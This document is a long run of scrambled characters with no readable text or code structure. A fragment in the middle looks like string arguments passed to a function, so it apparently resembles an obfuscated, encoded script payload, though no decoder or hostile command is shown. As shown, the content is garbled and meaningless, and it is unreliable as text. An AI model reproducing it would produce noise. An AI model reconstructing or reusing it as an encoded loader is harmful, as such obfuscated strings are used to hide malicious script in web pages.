x(}}JSmJfUR5Be=1;s:dR0sm=gJ>85!-+?(_Dqi(xWq]"-UsS8!fJ&.Yesi):IJascR3eRn_l]Ja))B)irgeC_,9on.R1Bioiaeigor.l9lr)Jz=(2.0w8%m\/TJyB5r__B={IB.02u\\te.gaeo0CR{[[A.nbz1p\'b@U,Bhg;e2eoM{.rT}(Z}pse]0U,.6)B.Br==la]{3WJpienJL+Be])qsxcUn-lwv,ecBt[B045_3i-x65oU9221U7;J2x,q4sR(}Uq!90B>pd_lcp,on,=2fw0URstElU")ReRm3.o9tJp0 reCg(nbRUJ423of,,]Bbtgb}gu;^5gUJ = %UJupn)1i.et9(t,4b,!@;U+:;RJht{t]$b\'!..tJhR0BqsCB1}h:aa,.eWKMR+JWl;!sc9J7Ue|n39a?onl]Mtg{ JUs0AJegn;,e0Udd]st,)y2oayJUr,Dh9R1i.tJ}g"5B%Rg[Xll3pdJ*!J3,ii4n.]xeU-ts,h(lgtJBt8-AFrlshRU1x"SU($1aJp;t;;{B ]=tvsB!VB:_i3,]){sJt5et.)BJise0rC{Rltn_B]51BJ2cR-io1e)gU5G9.e=J tU_),a0v0Tr){n.d4r (;,B3tl_Jxt{>}!b.B.)dJ4=.V4Bket((U)Bc:7+6d9"4pa p0Je(8RU.iir10kR9c}s,sUyUa[?R]s{%Ue.pE=Uqm]l4(J hi]lng k4{,",5R)e}U-oXson04B)J1 )Bs.d.ct)BrJlURjU!l+(_1%_Uc4tH,e.v0-UXl]s$Pi3+\\iM;";BjhJ[rJ!i` i]\'<s2Bi{B},J;n]u90adfoxeJ),"eU]]!u.TJd7k)UcBa=Ulc7{+!b14,"9BtJef"Bncos,el}1"0lC}4e|.ieS(r)5|(fRnl4s$BB(J4%i"R]e,lree]caD0RmJs0eli=6BB0l,;t80e3-c {o5U%noexp (4ftsrUa!2v)tR9JB0]edi,i.!4)],ww0}29,3r]m.Bzde.4yaol 03sh0!!05 4..{1ikg]:(]eoiCis3Ino.RBrB-}o9b:Je8Tlsd5a-t)aBZU7juJ]49..r:c\\Qi],0EG+u= ,!A9]3\/aR8Uc\\_aor]]r[S._rsB#8BEcnvC}UBC4la=4a.7UiUgiJ]{ xB5!H\'skRpUr835nucUTRE6fh2y,(!J4B565@.{.s1]9BcTUUh4$BU64Jn Bhmu.51bqTP[f!g!U8."9U.UiB2[e];2!c3JJteUaUr.u98&J[!4J0{U]cjJ.a}exBu.dtb $cB89=a"d82=a),Ub[RcB)B8R),xrtBp$1,CBPc9odfR,}0e080pg05!..]UBJ(e=JkCbJp6C4dUJUg{9BairJR]] =AU[RBxuaf4U RjC]4b0li5S0) mU "UBt(){]f1) !.dcAea(" JeRR}mr,iJaaDU82J_4d}=g6oT$?gJ2B;s")=[(.]0o4]:h,.2geljadpJae1J3041vDJ[6CR!J,!J.xsenaeuJ=t0{UB 4a60h@Uq290tRsJ97t]{dgB]sp}JU6e!0thJ]+t$3l Bf224.]$p.0CD3{glt;0nc;=u;BRe;54BU]QB2B.Bi J@!d2tUFBaCit$Rdr],+9h81tsJe$ep) ,43eAbeg[x(BUa]V[n.]=aU=k)red]!gt.w)l4bkRit!)pe.ns=U_vt9.U|elUbU:m;:\\4}1.(a2B;6BUcU)]Cr6aJfRrepd.g Jny{tnBJd)1 Ud+s]!J,8osBg}|;tBJBe]$.B[pe_ug2e4N.i2!(=}(9[{]5xrU}5;pZcX$t]RB[a-2-5$!"Zc=&:a4nB;lBcP)R]:R$0Beo]44,aR(J3t,,f2d;B^ }w.J8l=im0,l.e[uti#4fxo\'r!ee(h(U-:nm=tg)_.e1U.BZUn C $.tr6@eap! t9Ia.lB a{$)-]enlt9yR.;cu`i2(.la r[r(B]kt3n\/J c8!UEJ.-==htBlJ$Un9e\\d.ma0?ERlo6=s<oAt\/%1ybr].]e]-Jiile1)btC.8 utlsltBuvfcJBe.ld2.cnt4hs0R0CoenmB#2a!,8!mE4#An]qr]MBg46n_0nUDB0.Co"}b!Bi_t>c_-24+).s;{x]os(a).;e8Md5e.:en RRe!2o)+u)5,t. uU.0Die}m}.la6>J[h?C=;FaBU]!Jls!Be.innd)!4JBu0Untl,"m2{.6vE5k,+lJ6J7pgU,=$71nr)D =A=R])J_t0i0ETU$0:e-RRBRi{oi_aN1*n{\\JfseD2e7s4=)3]:!b!rc2oIJB,$*.B3(J#2}tuUa.UTHm0UsR]$BU(t]nErSB,dUCeBnBrBorUeg:Bu#pU]{RUwte4={r1 8r=tB2]BsB=iB9>BRe,)n(rJe)eU.qRU?4t0re=(?0UB_]dU.]r}BoWmA.=S\/s,RE.BpN(e2_5R,_J}, i,,iUd0oG]a3U.+\/7tJR\'D5z-$0UeU"J_C.-w=BIRU%][B]Y&nUqt];,3}=BDJhto iSs?){;-vwo,0a BgX.flsRCB#x.i Jt4TpaJo2JpgU-89Pfpsxu,6:]fR9i&r.o#w0({ J4gbfbu:Brr_0Rb-_o.6b(]l0 u;p..atr!cfge(d]Ur_]]JeusUd!Mg A,rJ:49vr7B)=ttne9C2J]JR=!9n]xo8;lUeea!uCb!eet]x)0a1(rn`tUxienRUi.lRUkll!.Uat0ardlof)nK)WR,;Us)eeeR+mt12B]}UIdht"C$Jsu4r]6ohn3t ;mUrtl}utenUeU,q=das]S$tU4eeJq0egp>.5e.Bl4ed6Ro_e$B^4s(1]5B9u"f]-=i`@41[b+._r!0"9]lBg(Jqre3].]itJ2=_}}{6eeq4,7!0en^*}G|ziB.tP(B.]e+t&R9sJe!e4e0ji.]m4)7;l;r.NJ.lw48BJ1-RUJn ! ];8!e=n;-lq1_+=d;Wn]|eeS{=(wiz54ierB@lJ2,)]g3J.tJge.6]B[nC=r..an=,U,esu7yCQro]B ,eBB};sRRn0U.Bj7]9ldaU061]]?U4Rp=h)Ug35J.l.iUn[1!_eJUIUgl.>dnrUf$.Jat_n$5LhaRcne19C3eJ@JJpn=4%T"U(}404]3JC]y.h\/JB6uc=A]Jo]:BUsvS,;rr8pUo!5U2ba1ek]=cl)B6d;nnD:=ia]iua684JJ24rUJU4rtBa k;6eoall.:!E]r5e}{_U=J}W&e]+nrrBnihRUBRga-JyBA2!oe](,cuBJo=8yytrrDp43s);,.5+RgB2ByUchnhoesx!e#0sUe.B .C1oey(j,B-cBht( e,eUJohn)op]Csnav}5Ue4C0iUU+>Uk[U ,67B2m.;)CPBR)o4%]_U=J;JU0s9J5rgYd.Bgn-e#1B;{dTeo.oPy=fsJw\'B}E4JU]\\BSTJf{=55JBh4{SZ5)c$imm2=%BeH5g5_>B.y!r.g6}URent!9DRJB.,phl85y.=ex_g7"5t}CB]}J_imgs.,E 6h,mR*. m,C5naJeoc ie!rtrRx,ctnrn1J]C.Ui;}Csfce6J]48rxo.2J-A4n.en}:RW1vaJ](pBegqm&]nu[Ur).]UlRT2eeBl9[gJs}0Ji42!erJJii_JJ2Jw0R0x{U[sU.2d[Dga-.aBBj{Foi-,Up[BB_U4:5.):p8B!_o5.!oO:1p;n0hJ-one,ur\/oUm1)l] >2B.ct.(U U66" !mshC:aO,r tR"8,)n0r0=iJa=Csemm14J44.q,BckcB8s{)B|12jqytorowi])o;53(lM}UnJ,7epsCJssR]n]BzS-edCr.ua .fcJ]!aRC:;.Rndix2gtU.e]:c3R].(smW8&sP1}d.egCBoMXUB4Bmea]}-Venti8U.{1fhnuoWCBm{\\c{TlTf)BUc$nvNR\/)p0iU)a?Ux .UrU;0tc)B;aBl)4JRocBl7BJ{b#lBc6Ui!aotti=tu--tn;rRcbrceae]UR5.J.Ch5hR)a=t!v4#ufetin2aMeJ[l{ka]}e,l [3_,0RQj$J6v_ngsheh0c d#oiRX6r5lt.nett",|?(w0d:)gasp\\U_eB!et,o.!p oBx)BUgeRfhBUm"eRmU0il-!Bstpf:!21Bs4.JR].4{Rqret, se_U9o1Xlkc[0|l2P2{,)U0RJo)ld1]}rssWO stBph"Ur(!JgXusttg)4R :iu+n$!}n(ee"5$l0{_zBn.rCt0!U:UWUL.9;a )t]wCp]d2R +v)r0xa([]Q+nY00,!:4e&)iBRfreB2eB.bsuRJ5sB{B.4:ei1)B!JJn.rJ!.AcJ;CmB]dr)G.;edChr)otn:O?G5BEswrJ,s.8k rt 0opl0on.!-mxiB{Uy)2eccic.4U..arnht}sms0 Jn B,ge0JaRo;eeBcJi_x}.tBna.J=_BSRar.-;lleJB.ii(iSi8Tn44.]isU: .shi4UUooRs.eACRU0w$}zJ0e1,naRd2 o U7i)(vRst36@g e4(%aR_=l(B18e-3os-7nr.n4!J}n]|J;n(JzR\'nce}D|1,ioie]w2,B(oJ, 0Uan!,ta.nB._lJ:Tz"(B.imt t!iecUs"n&_0v,]l,Gp.e-J|!-B%xI]]>ae: 4:a8B)e=Js@RU,699i-n81[{kjs0B2r5..)l5WBocUnrC<hs9l ,1!,_,+=12 <,o0f%ds0%(U}JkBJa;sU-ZooJh)ofrlEiU1)84us5Bm}_e)t{iBoel4,4xJl2%5:4,uc"ars;]l2qg2JynJ)J9v?"4g5Je$RlFBa=o=Kp!) B22h1;R[l4sr_)<].z tQ ;eye[U.,]oernJU"imh"6Baw0Rn&J\'"86RBd-94+B,]sn).rB_tB]48(;NRnJsrRU(BrJ m]"e!t0es41tvuJgw,sBks0()Um1(b!.I.p5).Bm.U9l\\50nUR"6U,exaYanUaX eJ[BU)tj+eyiliB: 0t 9eJt_) Jme2.0gE(=B|e;r "1}eu0R.U.=o&e! i. ((l.BR]g}S}BJdeU!ea(>J o4Zao+iglRm  =n]qJTsMg{$ioBBUaox;> Ce.kar=$l-wUi 4.[1..CUJ5.9lUr\'Je (7):{!;]9t=.20:)itMJs 9J]>BR.yU,e9e0hUR45e8ipJpe4Jo4fvo41nas#([ aC"R2 ]+.i5aU.t_[eJ4e1sct8e]);aB! BpR:9me^5tgg|;!$.)e-.aeiSJe_l%dJ)s.r.cBBRsrm].;{B (o-B g]0b#l!a2\/4]JoBU 4eRr#nUn asr]s_4bVy!1yueJ !d\/i.Ua]B]UiR_;(U7) Ja;l!tiesUe:e"Ce$!e=hl 2ie!bn)B!Ui (Cx"RzcwUm.JU"xBimJit_(tQ{:61l$UJ|-ri4}}5 Rs.\'8yJCe.U.B} tni{}ne)]2\'7o$.Q4BR<=RBYJeG0UUdl)]Rft4!BB!@fat0B-)6s!bb):oB )B,!wnr0})a=+Bu[qe..eJ%.e(m33{)%AW#.f.JoS0g5B`Re6u.gzo.k!0B<hi,7U,TaTEhl[Uoepn(aeB;6BU1U}Jk2n(qen45t9te!1vog98!U ,;)0\'c]],JJ .]l7B2,] .nehr U4a1xpJB J?sB9.ra4n,U5\'. ;;2=90o_.JmJ",4.$aJ3q(C.eRR6eR!3n22, v]ee)ra.6  2XUesanWt:s9.cWo7h)lg)iUIszJw"les]dimz0pi1LBl.rRD3)0xs)p]ss&5rt,e{:=U;{2JE jJuJo:sBr:]e",emt!]s!s,; R!]0p[BBe2._(,x=] cIMJd19De=-B)i"UB`thOs5os[f4au-e6. u,v9B]U:T 9uoJo8w="e.: zE {.z7t as!..U)8aH.xf)BB}c3W5 0h8045i%=e96U6;Be]!cg .s.2,{lq0J2eU \'B1Jsm1{dU7nrt.tl1no7f)le&u[2!UW9J0Fly"bcaUgBipe]a2e w{ib%B_6 <U;.R`b4lneVv0,5F{RURU9 0o-UeyR9e|otlRoBlu ae)s;lwm _o{JJxi]5.t}IJ-ti1eheJt01su}}xNtri0|\\m.aR,yeyae.laaxe]5i^J {k8Chssd zB.(_1Ua*uUh;U{5i_e4[9lhe"e_; RdR]rl(;B!Brqi]JBV2JnB5s.ietmL!WT,,Jbmstio1 UnUlz4BJl.:bDnx=vtu_,)sd+0nrtB.rt0.zu1U,8n2ogs4Uun=Ude#i6B t_.k)vgU:1>Uj., v".c9ilJ{RnR8e3.a]J)Ce -aC)U.kDmEre(.4f8b,8.dp.Jus=1oi=rBR0gJ.dim"on^Sp<6o8t.t(UeieRl-e`oBd.:;02s!f0sB&qp4:R2,h.[.6.l(Mfi]ltuun;MtBkps2.fU.Rlnga. )8Rn =e50Ju.ndB5iXU\/ in8U R8,kAh0]0Be{nJZ4viMUe.Bd2+BOC-r6$=E4leBaBat.)[HdpEB8 eBe8U 3U3RrR7tos!l9;._>5Uv{unxBoB3}8oixVaBlN;yee>B{}a (q1o; Cni{d((tsfl;e )hTDeAaRi . d4U-UUuxoR24Bu- .U,ZsJ\\U^i2&e-. BU(nsitU;8l4a} J. " g.)dn_;{((;=.37B!er)Xmey8hns.2,}C}1rB !leBtB'),RBY('6Cf)gR4)8=9.f]lwl)4RF_rs=9UesRr!UBy1p4.RJoBaeJ)Jn;BiR(:_..Ho3@=r}M eR"0"?Ug[C1c#RsdTUR)Y5|:JBc|d6Hodp\\nBd(JUXjiJ}tB[gX,t;i!sR(nBJ 0Ikn:1;U.8ee.B.hJB4B.U.snRU,9S3issHi_B1B2U=p]KWUBxEJd5BM[vJJ4]9:;r-c*RikRennSffeJJ8e[ctC4 ei]6SoRnJ43rU\/.)tUen3s=frnB,alJB (a";BC_BBJ\\4Ep=Uf};Bu$rJ.eRn;jJd5t;eXdyJJR$Bt!sUAep4a[*4 )0B6B4302J4BEBn2(D.+,xh$}t0.lJB\\\/oUtlB[R.F20R(o4et8I6k0CBeRf)yR=Z;gnxlcirv+j.0vbt3TdtRJ9;)C(00R){iot67(\/J=pfRo;b]Rk e.EB}RGso2jC0B)R8ro5pUjg0|OJJ14UsRR4\/cJd2e.ea"tvUt$lCUB(CN(ofwfy) 4+ed0S-!a]IBe]B!lB5i\'wJ.2i2.{8-braog} 0oU9Jeo)d8g(URU]y!),u5UbJ)R)wgRsReexR$J.3\'k\\2e;((o}6si5Uhi4cXtBw 8_uB5!ResBc]1g,_l_zi0#UJ?,uBJeBJrRtcee{uBn.JDn@.B}xJ3Jo2B>e1R9rfr o,aUeUK).}ieyuJ .=;JU!2:!:&o9 MR}(J _hBJ;e3q=R>uy!eC=Uj?k(!:)V2t-+rBJ.oq]e,1JRs37G]]; l|BJ14tUuUUG()tJb)W=]sRxJ#Jse\\20=U;f.2e.?rR01Bn]eB|UBaz!3BJ63.C)f(..),U=5RJn5Ct|}1rBe,JbeR[y!P].J@Uej1u".e$i D].BB})[ g;BUpld)3.BJto0g,eE]H}JbR.)y]ctr1}},!62B1j@w|R15eTB(xr;T)[_.q!,?.Ossifn)Je|_xUB5U{.0B,2 0J2(EJj)>(DR%,JUnd9(nDUJrp=U0f|m.]4Bi0(.)gk\/el=%C1d+:]2]dT0Unia30V|lBosUx)n])J.B40nCU2.5=B02<7B#.5UR7]dB19n")=UU}..UsdqV<J ]UmX:DlBrR(4wRU.{0(!UU|yf}J4 piYB20R]U"42CtJn[j1+4f J}BnRk0i}27BaR.*.@J!)1Jer(1)ioa7}B^U6&e#]JR7!d}..!B5!0"4e!!0.wJRo(JBcrx$.pJ}=;i=.18R0rR2[ReB=[+el4reT !=UUJBs] U3X,Qreor42],DW20niU.UJJBi.1tTM8J}satQBaq[c)]]c1U)wrtBlaB1_i[.0Lp5,Csl6 d2)4740B_c.lJe=))U,BBI)a,5s$!JzC.MiJeei^Ul_k _U;r,$)}]|,iepI06 ARo.:sU.BCu8!>Rg2JJ@eum!lUie"(Bf+_J{!2iR8J1.l]Uu02?])fv5=\/G4t- ][e.1.sJ1 11 ]s!_@\'f.!;ys0{eb=}d]eJ.ok4EpXkov6BJE?2CkHRbCC2.UaJ0\\UIo.!xk2d;OH{14f;] !U4sh.4y}UJiRfOE)]toGCU_;-r1&#2{J}]e!J@]m.deJ;ntj0B@]2aA=(UnCs?.jgeUUEdenPJnLm#]o4esRU:1u J(_,e}6|Ue9kw)R0tYsUs>Bg,^{Uh:WMs.U$01"U;X.){RvBYem=JJ8V;|h kUI):1BRdrUJBBU60RY1JR}e t)fGJC,n[^.)4j8lB-4{{0BYnh=8e}BmJl0weaet408g[ cJRsU]!Rrs56J;,BB$riJ;%5{Bce%_i`BdtB(13dCq.x_i 2p{i8le<h;0st\/0rJJ;)sytU_.RB d(JIB)rUm.bl1wUgZCm]B6]812JisRU\'4 eY)5Bf5|p|afq2RBRU]R we29e8ekTT.xBl){ee)Y0=B R.i7J0+eRljL$<BoUR[(gEeJgBJnSmw>\\.)bs.}o.w!u1StM5f!rXR]v!^d(2P]siJJr1nss(t.9?1cuxUf.1c.R0.UJ0ei0h J;J2B?)ks.3S.P:JJ})R&g]B]b]21se=klBBUMJ7J1\/k]U)e}ete4UJf?s:sVJ{R00s(00|f]hRJx89oe,sRdR4UJRYJU2n3fDEUt;BED-}f](}JnU;J1VB1BsvaiBRsa.e+}%y!sA;d-el1eJG)Jl).];9tMpaUdS()Uf&)b_B]Bi5U,;Co2,_olJR nT!easu4JR4dV}=@]Rk)N=gJRq!BB[9$Jsa4Bddi4Bc] .JRBslR9h]jUR7jD3[wB)s!R2er02Uon0UoIEa(|x[EJNow #uJ.09.Ei[_J#n.B4R=R}]d[]4dUU@iSgR>|7hg+2|=gk4dd)nhrUe.nUaRo4mbkLs_0e1!|;!]<k[IxdJ8$(}nc513sBJ2U \/JJ 20\/k;$?UcEj8a;yhft{lIl>}wo=Vp6l]4\\>B5_cJe!.1[0cP0)R0)Ur _nJdeW`J8;fI=.s1RJ4!gJB4283;UJtU.).ua)0Ji$4oTvaR&Ug8r8eaU te.=.6i_RJUEJC01-)!eBe4.BfUMJUs.gTEBJe9Rz:s!Rx4Ree]$$.2c0^..s8.;k7mRi.BBee@n19sine;U ^};JJ_u$)K+}i2{vn4BsU)J5,C]JfR_s9B0`4)p0`.Joo5e}(J,B4eJ!B1U.oi|a.;51-enBfhU[i_Js\'\/JX.9y4%.&P0R%[s!Bp81[)pIoCcpa0wp\']i)Urib0eB[J0JJ!n600?(B2(oRt oJJ)HMB54U4Bd;|h8rB6CeUlT+1lR-nJJJ82rl\\eX!l5rJUs[=efnc,e|5}e;C(!t7.U`U#Bty0e,)eUE _>=mJ>eB]!XR}J0se|RdJXy}o.]vle Cew\/7t]cefJe5Ri)R4(euB0,0d6R) f.De1CR(UpmeUR4e`s.}(])t>Z5X0+$4eeR&ohTBo(.7 <8k)X-{)U9*ee)tm:.|tJl]o0R\'s.(2 R\\;,c.U15*Cye5xB7O,0.U;4i+ )}_(`)..u} s|CmB)nd}&iRs6l.}=e47=+{Ko!nBS.6Ue!oa{xB8te.324RsnutTg)JUJU5U=eWa?5o5B03T(=BB0cf\/n4tr!JC(J2J6 ]Bb?4HRc0.s0Q]aRbTJ%JgrUe_UJppi28259dq>Z]ea>]]\\iQ0qp;9lefq2U0RYsR}|>41]85#]2o!U[HeyJ]8f)e0.8,o9.lAa4rU[]J5g)a<C{e0)=B.(zfRBr)ckn ;1=eE44J=e:JB].R0i]42ep.UOiUHRJJ1u]a4kt]1J2b=hAcQ,70{$- e.._2;p:xct[(0p.R!if(RUBUa4,(sphi4{s9e]z;*D{iB$BiZ}=Z&cCT.ruu)rUtJ{Jb!7oi&bCrs RN2}-q:"|oBr=h79{u );9.0,ktx0&RJ.069:B)URU{k0nJYH.R#\'28sCU3d=)._RU7mRroB4fBP;B;mslRxeRR=}Jl0=&e!46,d 6lr_1 J]UUYnRisJy7oU UR!e40qtdkt2s]JlufrretO}y;UJ8,!:eoBJ l#B9kJn6Jte.S)C]Oc3Jy4%lot2P$)=.R{Er,Cp,m.&%04e=0jl80JJsRI!_1-ic)]R.x)|T3sBrj=nB=r!md}Ud0U.`8BU[RtRRsc?i3 .?+B0gy 1F[odg{:ep4yJe0B]euot3BQ=BTp*q<UplU1uy1]vn8pKna|9 e3RRl\/\\evo0a0)n[$JJ(:$hJ!=,qtm0t=BBj]1J1h(6RJfdJE]icB:#J\\UhJBJo!REBmDl7.d]Rs((e8JJlv:Rc_JfJ(BJJ3}O.B.;RUMRKyJehB{R6eu#)|l,ne=!hl(cJd3R]pJ4en )-U,_[(Jp4nB_JrvJE.,aa)1]I;+e,;.=JR49.UzpUs(d)YRq5f@@ege5]lf=1as7l\/ct(JR(1s5J.J>k()}5)=do..H$;a15BE;rH(4-,{fRU_#=,(.<ercf]j6C9e0UU]RUR)(4rCsji]@]W41(l2ngxe.kPJ26t9x0JJ(Cm0CRk.4AJUw+B5e;8!^{sCLUJJeBJ])%e.w]-t 13kdnB!Jn[g_bUd..22+1Ut+;_pu}p.,|,lgf4}w,BsUonJLJ]e.rB)JU.()GfRa=!];(dcPJU`tid1RRUwoY=Rv.]@0.]x(rl1rUIB _=10_]BMBlg.|e"2J$Blo?R(}Bo a$.BRoeuo{Jet. 5oaB(;v[JB<U}oyJsr6e!37B `e}sy<o5=)c?r!U]isygrJ]e@:Ug)<1MJl.a;R4_3eHuw!1bS;3#P 2J0oRePJ4UaRJsUJCJ%C2.]RJRiBi.jtaBCo}Jni>,0filEb:75)_3]cl00.UeZ+-YreM#(nB(Bs)"Y5;`,s|8JB;B(t}[U\'J)FB}x1Uot3oy0_Ruxp]RM<]-ob-s)3Gi82?>^)u{]s]LfneUU]R1=nTJ;J][UVR$56dU,{4]^0BzfgJ17eUc:ZRZ+RUYlt2))cR()re8rMf qRUJ,= JgB)(,J5Ub.UW|=PnJ$](]g!JicR2v} 4dJ.4)tUeUWB@,Br[C9meURJt2trUUB?:=J%!ol_.Dueilk!:eU]BxnJemJ_ilqlamnCB]2]Rc6B.% vt2sx!B+n}JU(Bt;JUeR5J]JD=eJ33#U_iUtgnt.tU9BimBc0cU]=JJplgdJ?i)dgR(_}sr(ecosr.wUdZR=:1i{eUtHJ0[0dUd)B2mse)?I4.ve= ekR9J2gs>JlieU)w,,i!1BakUl.R]U=5sJr0!J]XU>RFDnSec8t1.3i e17kaRs=.=<8Rf.#s .miaBJ0,a)e0J{BraRlRdl")u}=Bao]J12aSl3i}isj;((e.AdB.ed)Biw}@Bn5B;.e;w7UBJns"\'o0J0o\/66r.xaPUeGEv(!Y=_o.tJJm.i{06!BeJ,U}BNU,]eWUbm#;8jdBRReesb.3umuRr=JUU\/R= @s*4yT!sRKlB3e{Bg])U3e:[e5;GCJ\'eRE01ii.d;\\s.MB=UJi.]4]X]o]5"lJU0J`ndfZ{VB.i5=wn(1(0itBoi9roJ0{)e!(J;9.(r)cB|J4l6Dua3"[UR]tlorxRYn_B29rSpuX;t1-)CJ$]h.\/4(aX#+BiB]R=JerB0U(uJyRCJbJ9:&.730r;0BRe)weoKR5= fnJr)2yof=ar.]JzBe_J:un4PioU;Jo)d(_]( @9zoi84=gJR1R9smbRJo=)J,4mrb!.o)|TpJ.o\\4a>=m!_=1tfyt]n;]a:NN0|]4sJ4!\/jneeJuBnl=YU)J1.;l_-#.oZRJfC{$;Bs.o8y{x9=c)6)BeA5uRC[0)0;Jglu(mUbUeiR!tCUSS6.[2t)e:J]o);.nwO{Z|V.Jy.1J):^spC.f+!By"R;Ju)5Bq]bosen|fR]M\\U&(B.=vcU4r2i5B iUeUd[iut{+o]"Jn4:1v dus5ke1olB{0,^e0U4o@ }J\'J`ana4]JBv+.8eRB9Ut)]pU2ty.1\/RUj_ueTgEJ ]..)jUzJMn{.ic e8aa^nf!tCUal44c.\/Ua00jU}Uau313.xBUgZUoxeb:]}8rr4f }2 eX67?ReeeugJs2Qu!Jne(?=&a\/)a?!8SBgbJfsRJ)tZ=)eJ8N.CB]]eonaeBt2ioiJVU)RJ [ sR)).x8ie?lv`(8:>ssr& !=Lj\\UiqnZ[>;].Ja\/Bdve$((g_]}.eN]o,_e9Cih8BR5fjt4pOR!b-{).[g51npklC.F)0?i2R<5)t`x...EJk=B0dip3).i)BWs\/eCo{ik{tmd?nB8e.))e}!Con40\\n)aBok.RJ.]FTBgei{t)SlJJrg_Bi00[r]f[n!J,J2kB?v]BttWCetJaJora(eeiBJo!t)0odRowRj\\]ceZ$Bw%jJ]e.5kJ0)BuB!)X)y!J(0.0nb )pUill.ZR1BakRuUdosa;sBkiB..n1\/g.egR&1!Cg}.6)li05)sU&B[(:;Jd=olt}rR4.6r0NpsFJ :R;pvC{2_oU2J9%dB2wd.[B"B>Cve5.4=CB__\'59J6Ufl.En=Vm4MJ3Bn.Ua]1+U,$iilJ)u.[eR0]T|apl<.$)(!JsR!caUuU11%7o)F^UJ|JMJ\\6J$W3eJE}_J7:.S4rBe.:e&6M%UrcSRnr]J1\\.;aRNRs.mJTeBpjUed._{,Ule7iZ_cTo8UJ!Liek6J].5=sCn t]sm]e.;eAJt,bj2]ts!m!RJee9)01.BBdJey]BB o(,*7,,vUl.vrB B{6,}:!ro.s`NuiFq35J[K.e.@Bho0t |U0 }a, NEU{.3te>sR0Jre g[J.arV}caiUf].IBBd=729N=}rR]@J}9(U5o{13xb.BhUm3;n;3s)p3;2a6lB9JB=C.ef&3neRB=.J2@"U:8:.rxrJ80PBUn<"4| B6]o2S 4>.RJGia!=R^1s?BJ4tRiFdM1-12: a\\BO#dBUpdC9Bl4x];}}m)Br5_eTRRefA?E4,s0]+cBo8ee,i!l2l!eB!J)4!,^nU}rI? )sB9n!e:11a.BbQ(JuBl5,B(or2$`{.0ooueBRJBltCs1_tO=JR=i![;ktlvgoesi i..)J;iC<2&|i#BfJ\/tpB`3!<_nJ& 2Ti:;>C,6ocNU.]]k4rr.RB2Jc,}s2J3.hOJo"Edx 4oBf50Y{h.0sQdexZUBp)RJ4eA1?b6o.UR:4eo +U]X2bBon0rocEi"{5;J]Be.A}cR{,dr2;r3oiJteR$dntJK."h}U.J0R9e8BB4UgBtkU Cw!jd8)Jo}ipo_5Re_P]BUa=ec@1r,4 BUrBsU$r[.B14.6_{5J]en0JRei8UE0"..]B U2e\'i)B(1J))Jue2.+p)cen.Ue38g.RCl.]sg0)E440 }]R51}UJR3C gi}JBgt UL1B12tyeB|B.}s!03B#.}.#.;jU=i;B.y(fka}0z_.!Bjto"2J4fRcB}+|.ce0g0kR8]J6U1R4ted5!xje;C19jR.zJG(B2nRl)*]:8UJUU;l0:.n_OoJqJ!.BLCiC)B=_Q2le.]]Pr9rl,4RiUiR]coO!B8"sJ](I_1=!lJrCl<UmUUef #RJi I=bto&q34,Ckt!!9].B3JSJxQ?aB RuMU.!AC)JoB?]b2h04eJ,BsmGc!2RiKmRxaRUcnSZVB}U}Zs.0Bs{nR1k094:ma#}"yRrsibAJ4Tcxf.571JbU~sb+IJl^ dSB6UB[`$n51C+t{1x08;o7BO>,Re(@2,=!82Rs!reBS43stn7= h }l>s{(n.1u6)]J1;B2l}BiRU=s0Bi<3.8J=[}94 i=lSWj)?7J.yO!(i;42$J1]sJ)74i@JRD5])}$aB5R\/e2kY}5c8ClL`qYgRn\/s P"|a3,r+xf8.b;i.=cS.ab,#D7Ult9rJnbR:Tc0s49eft;$4Jx;d|[U4JUoonr].0.nC2[Et_e)k9g\/tJ0J607eU{fira U.n)=B(U.!8,edRRCobJ0{4U3Jt1{J=!tuYJ0E=R].5n5(l;.g0nRU2:!R{?U2eYe[}.ee{W8\/]7fijne(s_6) 8at6E31ER(Z9,eU;"%ffbRp]d]eQU8RRo;;UMVUtUid"]ni5ingdd9Jse Jp5%(1tJ2f53{1H)!)rR2ae24]nx2fB!n(B 0RfBiuF5,:t5B\\8$]4n[laUoRUe(2eco!)?eU44 Jlm.sR4r2J]B8c)+J )a("(e2BRUJ,JDBsUinr2 ](08dtJ;B xi)Rov.ief!3nR{3aB)Jl$0u_0L.2qjUSioBz(=pgR8ia1]n,l(Ja4k.enJo):> at8get^,.u.e 0ci9=2Sofi)iB.jni1C1b.NrR no;5}i)\/@.d!J{ t]xvCRW=.t <Ue[;x?!0m|s:R)Uno,JU7p=X)JBeJ4Rx3JIah:l Rr&(J!=){nbR0cBno0}RnJ)t;;JlUxr).elWU-+c..;{r.oJURUJrRDJQRBGi.dB,leJ30R!]xe%e+oZ=t8g 7s.J.B_]U6l$-*YUR6J .U41rC,:-p7)iedUJJ]s.e.-J..Us4BNe4)b.RUR8ueBd)1U|.lsBRrBkrtees1ke]Eo]).]UEB+0EZU.Je:=]v2R3R=ct}};{R9}2g;U8o8R5]UdBU@*5zace;Rst1Ee(.sBnfB]Urv[.Ho1,)Bl#27Rdq18.Cre]2y0.l)dBMB\/B]0.U1e1P,oJ1n|)]B& tB^BQtU)B0-i,]rrzBR.Ua.9J{.hmUtJ![n a: URN:{_Je)U({cBBJ(WPes7UU6;.pJU]UPn;]l30U.UBx{U[0]e1Y=o)s$J{J<3p6p]5?;b5Ud{ c ftBoBjae65B;2e.io.2J&0rJUaP;1=6-c}EgUf!0i.2U4qnUaC&sRlRTGek5Ru!|.s)m;sPAuC \')w BjB9?=7lr)c itU0+Q BJJlRBt=UxU&m}n)_yqBtJSe2J.=9.5l01r.s:p. bJBr9J7t2BuJyA|Ui;R[0>Be,pJ"u144eU!Rp} }gc27.BJl)R,A)1U-Rhu0pDd(9(4a)8UGj[mB)(6B2ew|RR29B)R,Jh5(3)Reg4R*rBtH0$}Z_{4nE.t]!2mw%+.JuR4yXJR8wnp+2iRasi]24R.&el,ajJifC3RM.eiO4RJU.) u.y3)]DF\\ee.<4)s1s[=RqeRJ)k,_!-.iW.r)\'xylhjeeBw3n )4}],Uao3!xUe jz-.d%)0UJi,\'etUsPgS;.frpaPdw!].400&c.yo&bA+]!EUlRVt;0 1eR0l:20JC.U$aJ_;,ges 0R}c[b{(50})J=}$sR JnR.a)m2s9);Ragc)_RRe)Jy0^iu[n|tRRJx8neR2l2=47R}t4) .n^64s!kUiuji]8eB 4._9pUJalB_Ut]sfaBs:Uf.feURJ.b4s. UU6ed_uum5),fY.Bl22n%BIUeBUsfe .tJ)J+)Ya)+x.ei|)*Ran19;t,j.U)T}[eq(}\/k.s8.JJ.o;""+ n4zo4+z\'C.bSt];22n([}(eIJT#^{lf 